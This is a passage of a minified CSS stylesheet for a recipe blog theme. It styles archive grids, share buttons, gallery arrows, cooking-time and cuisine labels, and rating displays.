.archive-item-media{position:relative;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-previous{background-color:rgba(0,0,0,0.6);line-height:22px;vertical-align:middle;text-align:center;width:25px;height:25px;border-radius:2px;color:#fff;z-index:3;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next i,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous i,.archive-posts .list-items .archive-item-media .gallery-image-next i,.archive-posts .list-items .archive-item-media .gallery-image-previous i{vertical-align:middle;line-height:16px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next:hover,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous:hover,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next:hover,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous:hover,.archive-posts .list-items .archive-item-media .gallery-image-next:hover,.archive-posts .list-items .archive-item-media .gallery-image-previous:hover{cursor:pointer;background-color:#000;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-next{position:absolute;left:35px;bottom:5px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-previous{position:absolute;left:5px;bottom:5px;}.archive-posts .masonry-grid .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item-share-w,.archive-posts .list-items .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:before,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:after,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-label,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.archive-posts .masonry-grid .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .sticky-roll-w .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon,.archive-posts .list-items .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w,.archive-posts .list-items .archive-item:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.archive-posts .masonry-grid .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .sticky-roll-w .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons,.archive-posts .list-items .archive-item:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.archive-posts .masonry-grid .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item-media-thumbnail,.archive-posts .list-items .archive-item-media-thumbnail{position:relative;border-radius:6px;display:block;}.archive-posts .masonry-grid .archive-item-content,.archive-posts .sticky-roll-w .archive-item-content,.archive-posts .list-items .archive-item-content{border-radius:6px;}.archive-posts .masonry-grid .extra-styling-box,.archive-posts .sticky-roll-w .extra-styling-box,.archive-posts .list-items .extra-styling-box{display:none;}.archive-posts .masonry-grid .archive-item-meta,.archive-posts .sticky-roll-w .archive-item-meta,.archive-posts .list-items .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.archive-posts .masonry-grid .archive-item-meta:before,.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:before,.archive-posts .list-items .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item-meta:after,.archive-posts .list-items .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines li,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.archive-posts .masonry-grid .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .sticky-roll-w .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img,.archive-posts .list-items .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.archive-posts .masonry-grid .archive-item.full_full_over,.archive-posts .sticky-roll-w .archive-item.full_full_over,.archive-posts .list-items .archive-item.full_full_over{width:100%;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-i,.archive-posts .list-items .archive-item.full_full_over .archive-item-i{padding:0px;position:relative;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full_over .archive-item-media-thumbnail{border-radius:6px;height:450px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-media:hover .image-fader,.archive-posts .list-items .archive-item.full_full_over .archive-item-media:hover .image-fader{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .extra-styling-box,.archive-posts .sticky-roll-w .archive-item.full_full_over .extra-styling-box,.archive-posts .list-items .archive-item.full_full_over .extra-styling-box{position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px solid #fff;z-index:1;display:block;border-radius:0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta{color:rgba(255,255,255,0.8);border:none;border-bottom:2px solid rgba(255,255,255,0.4);display:block;padding:0px 0px 8px 0px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:before,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:before,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:before,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta:after,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta:after,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-cooking-time{float:left;width:50%;margin:0px;padding:3px 10px 3px 0px;border-right:2px solid rgba(255,255,255,0.2);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories{width:50%;float:left;padding-left:10px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li{border:1px solid rgba(255,255,255,0.5);margin-bottom:5px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a,.archive-posts .list-items .archive-item.full_full_over .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content,.archive-posts .list-items .archive-item.full_full_over .archive-item-content{border-radius:0px 6px 6px 0px;background-color:rgba(30,127,147,0.7);position:absolute;bottom:0px;top:0px;width:55%;right:0px;padding:50px;z-index:2;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title{font-size:44px;padding-bottom:10px;border-bottom:2px solid rgba(255,255,255,0.4);text-shadow:1px 1px 2px rgba(0,0,0,0.4);margin-top:0px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .entry-title a{color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-content-text{color:rgba(255,255,255,0.9);font-size:14px;margin-top:20px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .read-more-link a{border-color:#fff;color:#fff;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-meta-cuisines{position:absolute;top:12px;right:12px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-author-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-author-meta{display:none;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating{line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-stars-w{font-size:14px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-rating .review-summary-total{color:rgba(255,255,255,0.8);font-size:12px;line-height:18px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{border-top-color:rgba(255,255,255,0.2);border-top-width:2px;}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .review-summary-average a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-views-count,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-comments a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .review-summary-average a{color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name{border-bottom-color:rgba(255,255,255,0.8);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .author-name a,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .author-name a{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .author-details .archive-item-date-posted{color:rgba(255,255,255,0.5);}.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-date-posted,.archive-posts .list-items .archive-item.full_full_over .archive-item-content .archive-item-date-posted{color:rgba(255,255,255,0.7);}.archive-posts .masonry-grid .archive-item.full_full,.archive-posts .sticky-roll-w .archive-item.full_full,.archive-posts .list-items .archive-item.full_full{width:100%;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:20px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-i,.archive-posts .list-items .archive-item.full_full .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-meta,.archive-posts .list-items .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .archive-item.full_full .entry-title,.archive-posts .list-items .archive-item.full_full .entry-title{font-size:32px;font-family:#aaa;font-weight:#aaa;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .archive-item.full_third,.archive-posts .sticky-roll-w .archive-item.full_third,.archive-posts .list-items .archive-item.full_third{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dashed rgba(0,0,0,0.2);}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i,.archive-posts .list-items .archive-item.full_third .archive-item-i{padding:0px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:before,.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:before,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:before,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-i:after,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-i:after,.archive-posts .list-items .archive-item.full_third .archive-item-i:after{clear:both;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media,.archive-posts .list-items .archive-item.full_third .archive-item-media{float:left;width:40%;padding-right:20px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-media .archive-item-media-thumbnail,.archive-posts .list-items .archive-item.full_third .archive-item-media .archive-item-media-thumbnail{height:140px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content,.archive-posts .list-items .archive-item.full_third .archive-item-content{float:left;width:60%;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .entry-title,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .entry-title,.archive-posts .list-items .archive-item.full_third .archive-item-content .entry-title{margin-top:0px;font-size:24px;padding-top:10px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text{font-size:12px;}.archive-posts .masonry-grid .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link,.archive-posts .list-items .archive-item.full_third .archive-item-content .archive-item-content-text .read-more-link{display:none;}.archive-posts .masonry-grid .archive-item.full_third:last-child,.archive-posts .sticky-roll-w .archive-item.full_third:last-child,.archive-posts .list-items .archive-item.full_third:last-child{margin-bottom:0px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.half .archive-item.full_full .entry-title{font-size:32px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text{font-size:16px;}.archive-posts .masonry-grid .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.half .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-meta .post-categories li{font-size:12px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.third .archive-item.full_full .entry-title{font-size:24px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text{font-size:14px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link{margin-top:15px;}.archive-posts .masonry-grid .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .sticky-roll-w .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a,.archive-posts .list-items .masonry-item.third .archive-item.full_full .archive-item-content-text .read-more-link a{border:none;border-bottom:2px solid rgba(0,0,0,0.8);padding:0px 3px;padding-bottom:3px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-media-thumbnail{height:auto;padding-bottom:56.2%;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta{display:block;border-radius:6px;border:none;padding:0px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .archive-item-meta-cooking-time{display:none;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .archive-item-meta .post-categories li{font-size:11px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .entry-title,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full .entry-title{font-size:18px;}.archive-posts .masonry-grid .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .sticky-roll-w .masonry-item.fourth .archive-item.full_full .archive-item-content-text,.archive-posts .list-items .masonry-item.fourth .archive-item.full_full 